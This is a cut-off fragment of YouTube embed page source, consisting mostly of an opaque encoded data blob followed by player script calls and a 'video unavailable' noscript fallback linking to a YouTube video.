MOzsXVWfEpAd0H7pPHlJpcOJZoJiEBTn77KyJjHPIYT05RTRzGiRdPL75WBaTx2fmfNTlN5chC4MTvNoS8+a71BvgGNvwVM1kdiytJH\/sjR84LK0aAYBfSPoiee+DsOJaFATScNkHEC61N6A0ouz1Ay3qOTCM+1aMf1qVyZL7BqjNCSkkfT5pOXv6bAHjAD0fSiaBcuT\/oM4Z6Y1SHHt09otA9H2VJsP8gCsdmc4\/DJ1NewLJ\/Q0vc3pRwtPgFNWfupFkp\/sUJ+sClbhuDldlwBzzSVkTRS\/FoxDh\/+Z7RA68D7+o1A4kLH6FMaS+FNsfTbczcHE6jG6L84xOadPpQwv4hV+9wuw4x1gpFnKfWZWqkK+nj8yQ6TNV\/rJahk5v3PbmSwh+NijIHJTJqUMiV8z4JH8iFql12xcqtzYT9oVuPF3LxpwmSyUiAyl9Y\/VzaIRzg+ZP8vCrFfm2+d\/ngUTbxDqFtTgVM8EN+pArtaiV3c1I9hkQlG3dSb+p4MwTAhAxSaEOuhDHPNaqhijr8cnsXqNUsCVPRJrGxgzRK9xeHV78FrLdlg2Q+8Keqg\/Aw0wpnWSd\/[base64]\/QO1\/jlQaVN+QD93vV1yAAmvg2HaqrcUBlGeh6z7ieYmBtCw8bwWFbX6nyBRvTdiTMEWOOySFHioRmMJFvEe2W2U+Mu8FByJ69u4F9V9tEUccWQ3XaglgTFn0t90A4rl7OFxfH\/dIGNuqu+Cuaj23+EJvnEz\/4x2Zt4wYB3rlojtU90sa2mYHbf7cYB5Tt199ZM72d3pCUcnVx67FX1ogqsxXk9x9OeSZ3doqMf1wALanS79aunVJuXfh6AuQpGG312MN35xMNWjdjXLhD6xvdQd95F+\/WQkPnddDmX\/nO0yvefZ8SVJxs83lnQPZNhnj5MVwKcwMO1a160UcLszH8f7gcffEVAtsE0Pk\/J6fh1Rsq\/RQ\/FszCtagsQ1zFtfij\/bCCsixAPhU1kXs59\/57+sAaeNLuMARhsp1SSCWKG6qq5ne8bc7X0vBp9PWzLfBhotoX6PGpG3FTcTQeMlqkduTcc4cyxYjWX7CCwq6lEBeNwo\/gVF7TM176t5GBkUIfXZfwE2fJxRSx\/p\/[base64]\/tu5iv8vBXYZ+I3ccqTtg702wyi55zLp5RVIHFavUZ6upe4\/vQ5fiz9YlkHV0rtmpvWkGa\/tJ3WITryg59P\/BClN1oycOmC33k68GB248kLSI1ZjdkwPnSnZmUn9hwRC0oEvEh1oidswNE669vgDvNRY2gwzFwdIfNakRihDJyYgSkKpHGhLabBS4Rys\/rkee\/KMd7VYAtcVvK+7WRB7qdMM\/dfW9W7fqtPlE0nkPmMTbA1mH4YJZ5IOz1ZLxK4PZ9tOLl9fSn0j236RG+wQJeGuGulTf9txV0iYM\/3Y0bmKFTeQXsyeUAgQapc3hy4pWvj23V3LRVmHuEW+nvQmR+PeOQNyVO3\/01Gluu2t+tbgx4lEGGl6Uz79oUk+0\/x\/j+s7Iu0eunKObrYFxrtkfE+rgXdnoC9XHNmlWQmMABTYTiMoiBWttsr0dC+QXaXRXgCqX2F2CNkhKmobnvreAzb95e6J1rcg\/vkgVG8YuJ8tyN9WOzWCSmS+QAZZIhyaSJ1OEnopH7OYAplaJtcUFcIMkPgOI9p2ojcosrRj4qNtwZLlotD8CdhlV3nE\/8+twgm\/SDAr+NkYtweCDlAL\/Mis850JsYLc4Fhwjskt\/33vq4xQLykXSrrkEPkjg3EtfqwzvgrtisqHp1JUNsX0mlBZPI7pe1oK3x4yAw6K+HVCJBAxc0fc5VKg0UOCoBEnN+K01bP5Vaw+EWAP6dnzAuC09fq62aFCZp\/spfS+dVvEKI14adsNXMApF79OMryMNa+ervvsICnmPlij5RryGJLMCHgpeF+mZGO6nJQviEhSpcgzbKvqtkY4KpUKbeQ3G0Jfs2hb6dRc04mB+DgS1bxj\/\/UIs1S+H+58sALMujVpcRV7SpBj9BachLC8YcRbsvS2m+t9RgGTKS02ZochLDO3GXbB+YoqO+yhcJE8ioruSe+FZe0OavWxg91AA0UJOIHG\/2jwlFILVZRi01Tmd1eSk2R7j32WNDXBTg+pCY9XLwdzPgXr0r2mbrg30SSIKkERWPblYuejFuwuRX7LWeEp99co83H+Vrw8r2SGprAJtTUc0XLP31Fgfm0+2jtV1O1FU+vAWTMbDi4LWyDPwKXYhRWbC\/POcY856ETXBUdWRBoZBAwAnvudqcUfLtCpvIv6lwtw2hnW2Lg9UfyRpxBWkRqBkwPNG82pMcoevME2EIcuu3pyhrqW1FzHgL8i\/Hsg67PFLImo0I9LWDgnJsbofVR9vmqDzvUG55880x7i7YEJhPwjGM1tS4w74HNlEmfR5waO4sKBp+NdfTSpfnxuws9e2A1XJblJxY82ygTaUsBrBra2KXKbFtW7FXGH0MRHuqrmgVmcUlhwi\/N3eBh2eiFI21jjcYPqhVwnCCFQQOqaYSg51Biosex1+vepQg5dU\/uQWYnOnrjl1oCszO1Is+dH0ydl1OwKfXq8qKcNdWdDL48iOFV5JFiMtZQkv9b1WNlfF6315bUDWeJGrQl43brO2m88bbBdvLd0EXzLVIBbZEiXq2K43Nvew7NWF6F\/IN011suE1vwq6r7uNBVBK3JpOR20f+zo7DmDzt6Xq1D3Cl\/y7RKVr3dKqE8AaiQIeV5pmFGKfruuJCFlx2tcDVRBmA\/pr4LlD0bBZxjYJw3tpPu+UsoveKaEZgAYMk9KB+GTbGcPMSwsf3TMTRYj0fJrIKWJ8XRaA7uXkmKlu3BzCthfTNDRRDshyfKd+5FoDrM68rIKypMknT0Rp5J+uubJQ+LxjjY8cJn7qbg3zmWxVmOOvk\/PUiyTylLB3aCS9ZcLv27VYcoH1kXIzQhbOGpcvO7QAX7JZT\/[base64]\/+N\/77nH\/282qzrmD03duvbGUxkrl2FQQWKwXQIBPWU48xHk02T8gCOhnJMGRv0YtzcIywGgf0nUB1ms8w7BSAAD9ymEtZe6k96YyYHYRFxmoJtvv8BXt3fJxW+0VxR5QNAksCLB2K05VdNbRBeNBcf5DCEvLzGyC5kh1J2IpWJXx5Zmw3R\/vZiqXdh9iR6GV3bERBAu\/V4J3pHLaqFbgsMscXJjAkUuTuHIyiw0pEjQ21+swCYK+NY5gEwdf82AXFs1zJcvUr+\/1DFDfaTIyt3RYOgDhmApzgg2fj9SgxFUR3epNm4fownR3UOErc5Ffp0\/Ex6EnFXhLbO7A0EZELCSk4RlqFFvF5rNJ5t8U8L7yygdYeDPZm75NTDHJBweZWqwkelygb5nlpMVAcvtW9WG7dX4lKsDBL98xcsLpMVcEjuUJHgqEPD4A81lI+CSGzxOXEcMO0R\/JRjxP4Vb0k4xi64nwXL\/[base64]\/y\/93QCbPSv6PojhU05Hz8rHjR7QmXbw6DBwBZAiOeZiM+9V4ewOAPkpzegKe5YThhqUotu3ytMN5ppEt5rM4PCeC8+2jKWy+3X6Aeg2\/U+PbcGWB6PzangXPoeGImg1wNuT8SJ5eYhaQyndnH+vQl\/kv7T2sGAS2QlKy\/F4JtJuoWTI7IBwPb9Bz\/EIDWKyn+0J7RkZtvH9RqlKZemNT9TxoO8dc4cE736lptwiTEPFz5XaRInU9ZbEVLH5V\/oBPjczHSRYEL6fPFYGIb52WVUF4IXzs2aQ2AgtRb2ryiXuZVbbMS\/glT\/NjdrzJXVMEjFYi418I0eEucG0hNzl0kuzHFV8XHMUZ9Ml0VMAFQRUB0HdkbTkfSWLXwrVeiZsTu+JF4UyOCfRj\/3fToaxoRnsnd3P6p2HbDns286nHDZpso0NzRyJwgJCPPUzU254U3f7W1NEkg9wlP3uGxACSSor\/bHjaSzHslSbX4ZXGqbJ+FUqxgHza61hVOH8OEQt7B+hDkuVQyCyMo4O\/sKUhUO2yIKd9BPCIvep9iq90iCF7gqaNERKVGHryn4sTPfos6VYhAsl8D7gYKf1uNG\/DIthslz+51xZMzD3jR6CmTpgs6X3CrHR8TazPtxYkB2v7deJQr+DLGRGeifiTxV2hPmawtQ7RJEOdDtp0nblp\/[base64]\/Lxd+uV0kei3eCFHgaeHC195u3CDRpkKWd604\/zSyKCXgbSUhTb7NGfZYvssUdGG4NuB\/ud90EeHHp\/VwoixhB7v5bMtZUY31WUIUNzS8bPWhg7FwQKRRfAsbUnPD5tEAEca6fWd7z8\/YJjmLSIQTt\/tZJ5Bhqk1BgqWg8eqhjHnfFaw5mFS4xC41nnb9RWSGhio0feSUeE9IrRyNBmXB7ocVU7biYqVQYya+9dIpDIv609a5wYYwLwDHd9jmdpVijcTVCBmlMkzYh2qMolRNu7WUS\/VJhPKnLxr84WvO3YOPYwMxJGHnXHBVinnq+hah\/v2EEQ8dG5gAW6cMPZyEG1YBVTZUgAhYH3x+tVy8X\/spUOL5JJnPeWCQV\/YUfqJARQnaQ\/yP8PruACXyXodqrfLxQBOWaDVhz4WJL6oy\/7t1aGz1AHAmW2f5joUNIeh1wSeOwhQ\/[base64]\/gd5MffOSX249ETHxg9+iT6jeHAVEZAHHS1XsYSDIUtSz764cloOems847cKpFPOic4QKgO\/\/MzlxEuavthSTDcsnBr+EoiztsqaFROq0G81FHH8psQdNmq\/iWDb\/10E58e1elIL1RwtcN84P\/mOp14tKzYmvQark7hPahDJv0Z9K1A\/r3YiekRgM9ZhjFd48gM0ExLk8HQD8T8xt7Y6Oh\/sAmdwvd+6uzSfvn3m2Kbm4aicpyLZAJQejD8qO4YA82dXBhCKfX5t2OU9gcuQzrwuulNk1bXJNOADiHdAnRgdNGo0mGrfqNcqNh2ohXQqx\/Pix0QLDYrY1lLAJjN23NHGQgtPfIOwg+K00azj\/zHgy1iUjLuMXmHzF+xjuGUXfNcBz6w4ezlHJIqtItiqzLhEKnR6KwM1wtlBYTxgEqogfz6HX+As2dd5Vkhj\/BBeBZxrirvecqVYz7SkwVA+IDI2+EJJjQf8h6PrDDHAlV9ntvF1nvLs\/NlHWPF4aCc5aeoU97fXy\/HFelXDbZHN3q1K733baMrv+j6N7CPc4T2imxVZwGPm4YyBU+LJ+PQNO4IBRAwwROE481JEREXUlCv\/MCtadiR0QSMujM8i3vof1tIk\/CNPIpWNDivUNPwhulhS4kVKcgkRUv\/vsex+Rt4psPERll1Nb67eiOL\/Z0YFsDgtZV1zrS81MkvsiEebNio6faDir3x01B3Y01nah5tQGZidRkmqspLDz247GwSFKykIqtMfLEsKsHWavsc4aN0n1sOzJpdgCc2Xu1xbfGecIT3CFx5I\/7d3qiDkBQUbseTXUcnhs0C8oPgH1Z9wDgBAofDh+xK+NxUJbR3KahCoCYWfJXeDpdDMQMps8iO9Cs6otrPlag\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="WI8X-KTMFmI0LFLEoTyoXw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  82.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=kLZF3479Tj4" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>